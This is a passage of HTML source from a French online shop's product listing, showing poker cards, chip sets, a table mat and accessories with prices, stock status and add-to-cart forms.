					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/395-mallette-aluminium-vide-capacité-100-jetons-rose.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1526" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano/1526-modiano-2-index-gris.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano/1526-modiano-2-index-gris.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2281-home_default/modiano-2-index-gris.jpg"
					alt = "cartes poker 2index modiano gris"
					data-full-size-image-url = "https://eastriverpoker.com/2281-large_default/modiano-2-index-gris.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>modiano 2index - gris</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marque: 
											<a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano"><strong>Modiano</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano/1526-modiano-2-index-gris.html">Cartes poker modiano 2 index gris</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Cartes poker Modiano 100% plastique dos gris en 2 index
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">5,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1526" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano/1526-modiano-2-index-gris.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="741" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar/741-lot-echantilons-de-jetons-mc-dollar.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar/741-lot-echantilons-de-jetons-mc-dollar.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1530-home_default/lot-echantilons-de-jetons-mc-dollar.jpg"
					alt = "échantillon de jetons de poker de la série MC DOLL"
					data-full-size-image-url = "https://eastriverpoker.com/1530-large_default/lot-echantilons-de-jetons-mc-dollar.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>EAST-DOLL-ECHAN</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar/741-lot-echantilons-de-jetons-mc-dollar.html">Lot echantilons de jetons MC DOLLAR</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Échantillon de jetons de poker mc dollars pour vous donnez une idée plus précise des jetons avant de commander la série
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">2,50 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="741" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-poker-mc-east-dollar/741-lot-echantilons-de-jetons-mc-dollar.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1623" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1623-cartes-poker-modiano-2-index-rouge.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1623-cartes-poker-modiano-2-index-rouge.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2291-home_default/cartes-poker-modiano-2-index-rouge.jpg"
					alt = "cartes poker modiano rouge"
					data-full-size-image-url = "https://eastriverpoker.com/2291-large_default/cartes-poker-modiano-2-index-rouge.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>mod rouge2index</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1623-cartes-poker-modiano-2-index-rouge.html">cartes poker modiano 2 index rouge</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Cartes de poker de la marque Modiano en Rouge et format poker 2 index
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">5,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1623" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1623-cartes-poker-modiano-2-index-rouge.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1571" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1571-lot-de-jetons-ceramique-high-stakes.html" class="product-flags-plist">
																							<span class="product-flag on-sale">Promo !</span>
															</a>
				

				
				<a href="https://eastriverpoker.com/poker/1571-lot-de-jetons-ceramique-high-stakes.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2204-home_default/lot-de-jetons-ceramique-high-stakes.jpg"
					alt = "lot de jetons ceramique high stakes"
					data-full-size-image-url = "https://eastriverpoker.com/2204-large_default/lot-de-jetons-ceramique-high-stakes.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>lothighstakes</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1571-lot-de-jetons-ceramique-high-stakes.html">LOT DE JETONS CERAMIQUE HIGH STAKES</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						lot de 1182 de jetons High Stakes en céramique 
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">413,70 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1571" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1571-lot-de-jetons-ceramique-high-stakes.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1638" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1638-tapis-neoprene-et-jersey-rond-bleu-.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1638-tapis-neoprene-et-jersey-rond-bleu-.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2335-home_default/tapis-neoprene-et-jersey-rond-bleu-.jpg"
					alt = "tapis de poker rond bleu"
					data-full-size-image-url = "https://eastriverpoker.com/2335-large_default/tapis-neoprene-et-jersey-rond-bleu-.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>tapisrondbleu</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1638-tapis-neoprene-et-jersey-rond-bleu-.html">tapis rond en neoprene et jersey  bleu</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Tapis de poker en neoprene rond de couleur bleu
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">25,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1638" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1638-tapis-neoprene-et-jersey-rond-bleu-.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1578" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1578-lot-de-471-jeton-ceramique-spaidz.html" class="product-flags-plist">
																							<span class="product-flag on-sale">Promo !</span>
															</a>
				

				
				<a href="https://eastriverpoker.com/poker/1578-lot-de-471-jeton-ceramique-spaidz.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2217-home_default/lot-de-471-jeton-ceramique-spaidz.jpg"
					alt = "jeton de ceramique saidz recto"
					data-full-size-image-url = "https://eastriverpoker.com/2217-large_default/lot-de-471-jeton-ceramique-spaidz.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>lotceramiquespaidz</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1578-lot-de-471-jeton-ceramique-spaidz.html">Lot 1 de 471 jetons ceramique Spaidz</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						lot de 471 jetons Spaidz en céramique 10 gr 
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">115,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1578" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1578-lot-de-471-jeton-ceramique-spaidz.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-last-items">&#xE002;</i>
						  						  Derniers articles en stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="234" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1084-home_default/25-jetons-texas-holdem-rouge.jpg"
					alt = "texas rouge"
					data-full-size-image-url = "https://eastriverpoker.com/1084-large_default/25-jetons-texas-holdem-rouge.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>RECH-TH-RED</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html">25 Jetons TEXAS HOLDEM - ROUGE</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Full Clay Argile rouge
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="234" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/les-jetons-texas-clay/234-25-jetons-texas-holdem-rouge.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="60" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/50-card-guard/60-card-guard-poker-east-river-black-silver.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/50-card-guard/60-card-guard-poker-east-river-black-silver.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/917-home_default/card-guard-poker-east-river-black-silver.jpg"
					alt = "card guard dealer"
					data-full-size-image-url = "https://eastriverpoker.com/917-large_default/card-guard-poker-east-river-black-silver.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>PCG-EAST-BK-SILV</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/50-card-guard/60-card-guard-poker-east-river-black-silver.html">Card Guard Poker East River Black Silver</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						PCG-EAST-BK-SILV
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="60" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/50-card-guard/60-card-guard-poker-east-river-black-silver.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1642" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1642-lot-de-180-figurines-poker.html" class="product-flags-plist">
																							<span class="product-flag new">Neuf</span>
															</a>
				

				
				<a href="https://eastriverpoker.com/poker/1642-lot-de-180-figurines-poker.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2342-home_default/lot-de-180-figurines-poker.jpg"
					alt = "lot de 180 figurines poker/..."
					data-full-size-image-url = "https://eastriverpoker.com/2342-large_default/lot-de-180-figurines-poker.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>lotfigurine</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1642-lot-de-180-figurines-poker.html">lot de 180 figurines poker/ trop tard !</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						lot de figurines de poker pour club ou revendre a l&#039;unité
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">250,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1642" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1642-lot-de-180-figurines-poker.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1529" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1529-modiano-2index-violet.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1529-modiano-2index-violet.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2278-home_default/modiano-2index-violet.jpg"
					alt = "cartes poker modiano violet"
					data-full-size-image-url = "https://eastriverpoker.com/2278-large_default/modiano-2index-violet.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>modiano 2index- violet</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marque: 
											<a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano"><strong>Modiano</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1529-modiano-2index-violet.html">cartes poker modiano 2 index violet</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						modiano violet en 2 index : le sigle est en haut a gauche en bas a droite
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">5,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1529" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1529-modiano-2index-violet.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="2" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-eagle/2-mallette-de-500-jetons-shift-eagle-laser.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-eagle/2-mallette-de-500-jetons-shift-eagle-laser.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1595-home_default/mallette-de-500-jetons-shift-eagle-laser.jpg"
					alt = "mallette de poker pour tournoi vegas eagle"
					data-full-size-image-url = "https://eastriverpoker.com/1595-large_default/mallette-de-500-jetons-shift-eagle-laser.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>500-EAGLE-HIGH</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-eagle/2-mallette-de-500-jetons-shift-eagle-laser.html">Malette de poker 500 Jetons SHIFT EAGLE LASER</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Votre Malette de poker eagle Vegas
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">69,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="2" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-eagle/2-mallette-de-500-jetons-shift-eagle-laser.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-last-items">&#xE002;</i>
						  						  Derniers articles en stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1617" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2272-home_default/lot-de-5-cartes-poker-de-coupe.jpg"
					alt = "cartes de coupe format poker multicolore"
					data-full-size-image-url = "https://eastriverpoker.com/2272-large_default/lot-de-5-cartes-poker-de-coupe.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>carte-de-coupe-multicolore</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html">lot de 5 cartes poker de coupe multicolore</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						5 cartes de coupe 
format poker
multicolore
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">2,70 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1617" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
